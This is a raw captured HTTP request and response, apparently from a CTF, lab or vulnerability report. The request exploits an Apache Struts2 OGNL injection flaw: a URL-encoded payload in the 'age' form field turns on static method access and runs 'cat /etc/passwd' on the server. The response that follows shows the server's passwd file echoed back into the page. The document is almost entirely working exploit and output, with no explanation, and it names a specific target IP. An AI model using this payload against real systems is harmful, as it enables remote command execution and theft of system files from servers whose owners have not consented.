 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 372
Origin: http://81.70.248.223:8080
DNT: 1
Connection: close
Referer: http://81.70.248.223:8080/user.action
Cookie: JSESSIONID=50B20CB5F82CF91E19382AB6F3B0B070
Upgrade-Insecure-Requests: 1
Priority: u=1
name=&email=&age=
%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+jav
a.lang.Boolean%28%22false%22%29+%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecut
ion%22%5D%3D%23foo%2C%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%
40getRuntime%28%29.exec%28%27cat%20/etc/passwd%20/%27%29.getInputStream%28%29%29%29+%2B+
%27
39 >
<input type="text" name="age" value="root:x:0:0:root:/root:/bin/b
40 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
41 bin:x:2:2:bin:/bin:/usr/sbin/nologin
42 sys:x:3:3:sys:/dev:/usr/sbin/nologin
43 sync:x:4:65534:sync:/bin:/bin/sync
44 games:x:5:60:games:/usr/games:/usr/sbin/nologin
45 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
46 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
47 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
48 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
49 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
50 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
51 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
52 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
53 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
54 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
55 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
56 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
57 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
58 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
59 systemd-resolve:x:102:105:systemd